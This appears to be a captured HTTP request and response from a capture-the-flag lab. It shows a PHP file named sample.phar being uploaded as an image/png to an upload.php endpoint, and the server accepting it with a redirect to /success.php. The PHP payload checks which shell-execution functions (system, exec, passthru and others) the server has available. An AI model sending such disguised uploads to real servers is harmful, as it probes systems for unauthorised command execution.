 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------13704951385326148373769662747
8 Content-Length: 240
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------13704951385326148373769662747
17 Content-Disposition: form-data; name="image"; filename="sample.phar"
18 Content-Type: image/png
19
20 <?php
21
22 $dangerous_functions=['pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pcntl_wifexite
d','pcntl_wifstopped','pcntl_wifsignaled','pcntl_wifcontinued','pcntl_wexitstatus','pcntl_wte
rmsig','pcntl_wstopsig','pcntl_signal','pcntl_signal_get_handler','pcntl_signal_dispatch','pc
ntl_get_last_error','pcntl_strerror','pcntl_sigprocmask','pcntl_sigwaitinfo','pcntl_sigtimedw
ait','pcntl_exec','pcntl_getpriority','pcntl_setpriority','pcntl_async_signals','error_log','
system','exec','shell_exec','popen','proc_open','passthru','link','symlink','syslog','ld','ma
il'];
23
24 foreach($dangerous_functions as $f){
25 if(function_exists($f)){
26 echo $f." Exists";
27 }
28 }
29
30 ?>
31 -----------------------------13704951385326148373769662747--
32
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Apr 2024 15:38:45 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9